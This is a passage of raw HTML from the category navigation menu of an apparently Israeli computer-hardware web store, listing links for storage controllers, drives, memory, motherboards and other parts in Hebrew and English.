<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10002&catwas=1001&divwas=10002&cart=172252959554406087&hebnamesort=1&lang=heb">Storage Controllers</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=Fibre Channel Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Fibre Channel Controller</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=Mini PCIe SATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini PCIe SATA</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=mSATA Converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">mSATA Converters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=NGFF M2 M 2&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NGFF M2 M 2</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=SAS SATA Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SAS SATA Controller</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=SATA2 3Gbs Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA2 3Gbs Controller</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=SATA3 6Gbs Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA3 6Gbs Controller</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=SCSI Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SCSI Controller</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=Storage Controllers&eqshelfdatarq=U.2 NVMe Controller&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">U.2 NVMe Controller</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10003&catwas=1001&divwas=10003&cart=172252959554406087&hebnamesort=1&lang=heb">דיסקים קשיחים ו SSD</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=1.8 Inch Drive&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">1.8 Inch Drive</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=Converters&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Converters</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SAN&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SAN</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SAS&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SAS</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SATA Laptop&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SATA Laptop</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - 1.8 inch&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - 1.8 inch</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - External&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - External</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - M2&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - M2</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - M2 NVMe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - M2 NVMe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - M2 NVMe 2230&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - M2 NVMe 2230</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - M2 NVMe Gen4&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - M2 NVMe Gen4</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - M2 NVMe Gen5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - M2 NVMe Gen5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - Mac&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - Mac</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - mSATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - mSATA</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - PCIe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - PCIe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - SATA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - SATA</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - U2 NVMe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - U2 NVMe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=SSD - U3 NVMe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SSD - U3 NVMe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=Thunderbolt Storage&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Thunderbolt Storage</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=דיסקים קשיחים ו SSD&eqshelfdatarq=דיסק חיצוני&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">דיסק חיצוני</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10004&catwas=1001&divwas=10004&cart=172252959554406087&hebnamesort=1&lang=heb">זכרונות</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR2 - לשרת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR2 - לשרת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR3 - לנייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR3 - לנייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR3 - לנייח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR3 - לנייח</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR3 - לשרת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR3 - לשרת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR4 - LRDIMM&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR4 - LRDIMM</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR4 - לנייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR4 - לנייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR4 - לנייח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR4 - לנייח</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR4 - לשרת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR4 - לשרת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR5 - לנייד&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR5 - לנייד</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR5 - לנייח&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR5 - לנייח</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=DDR5 - לשרת&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DDR5 - לשרת</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=Kingston Branded - Server Memory&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Kingston Branded - Server Memory</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=זכרונות&eqshelfdatarq=SODIMM DDR2&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SODIMM DDR2</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10005&catwas=1001&divwas=10005&cart=172252959554406087&hebnamesort=1&lang=heb">טייפ גיבוי</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=טייפ גיבוי&eqshelfdatarq=חיצוני SAS&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">חיצוני SAS</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=טייפ גיבוי&eqshelfdatarq=פנימי SAS&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פנימי SAS</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=טייפ גיבוי&eqshelfdatarq=פנימי SCSI&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">פנימי SCSI</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10006&catwas=1001&divwas=10006&cart=172252959554406087&hebnamesort=1&lang=heb">כונני דיסקטים</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כונני דיסקטים&eqshelfdatarq=USB External&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB External</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10007&catwas=1001&divwas=10007&cart=172252959554406087&hebnamesort=1&lang=heb">כרטיסי טלוויזיה ועריכה</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=DVB-T כרטיסי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">DVB-T כרטיסי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=דוחס וידאו&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">דוחס וידאו</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=הצגת מחשב על טלביזייה&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">הצגת מחשב על טלביזייה</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=כרטיס טלביזייה פנימי&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">כרטיס טלביזייה פנימי</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=עריכה אנאלוגית&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עריכה אנאלוגית</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי טלוויזיה ועריכה&eqshelfdatarq=עריכה דיגיטלית&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">עריכה דיגיטלית</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10008&catwas=1001&divwas=10008&cart=172252959554406087&hebnamesort=1&lang=heb">כרטיסי מסך</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=AMD Radeon&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Radeon</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=External&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">External</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=Intel ARC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel ARC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=Matrox PCIe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Matrox PCIe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=Mini PCIe&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini PCIe</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=NVIDIA GeForce&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">NVIDIA GeForce</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=Professional&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Professional</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי מסך&eqshelfdatarq=Tesla&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Tesla</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10009&catwas=1001&divwas=10009&cart=172252959554406087&hebnamesort=1&lang=heb">כרטיסי קול</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי קול&eqshelfdatarq=Headphone amplifier&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Headphone amplifier</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי קול&eqshelfdatarq=PCI כרטיס קול&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCI כרטיס קול</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי קול&eqshelfdatarq=PCIe כרטיס קול&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">PCIe כרטיס קול</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=כרטיסי קול&eqshelfdatarq=USB כרטיס קול&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">USB כרטיס קול</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10010&catwas=1001&divwas=10010&cart=172252959554406087&hebnamesort=1&lang=heb">לוחות אם</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket AM4 - ATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket AM4 - ATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket AM4 - mATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket AM4 - mATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket AM5 - ATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket AM5 - ATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket AM5 - ITX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket AM5 - ITX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket AM5 - mATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket AM5 - mATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket SP3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket SP3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket SP5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket SP5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket sTR5&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket sTR5</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=AMD Socket sWRX8&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">AMD Socket sWRX8</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1151&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1151</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1151v2&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1151v2</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1200 - ATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1200 - ATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1200 - mATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1200 - mATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1700 - ATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1700 - ATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1700 - ITX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1700 - ITX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1700 - mATX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1700 - mATX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA1851&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA1851</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA2011-v3&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA2011-v3</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel LGA2066&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel LGA2066</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel Server Boards&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Server Boards</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel Server Boards LGA2066&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Server Boards LGA2066</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel Server Boards LGA3647&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Server Boards LGA3647</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel Server Boards LGA4677&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Server Boards LGA4677</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Intel Socket 775&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Intel Socket 775</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Mini ITX&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Mini ITX</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=Riser Cards&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">Riser Cards</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=SBC&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">SBC</a></li>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי מחשב&eqdivisiondatarq=לוחות אם&eqshelfdatarq=לוחות אם עם חריצי ISA&cart=172252959554406087&lang=heb&price_totalTYPE=num&price_totalsort=1&show=1">לוחות אם עם חריצי ISA</a></li>								</ul>																</div>					</li>												<li class="item">						<h4><A Href="/mainpage2.tmpl?db=^catalog.txt&category=1001&division=10011&catwas=1001&divwas=10011&cart=172252959554406087&hebnamesort=1&lang=heb">מארזי מחשב</A></h4>							<div class="sublevbel sublevel2">								<ul>															<li><a href="/products_results.tmpl?command=search&db=^catalog.txt&eqcategorydatarq=חלקי 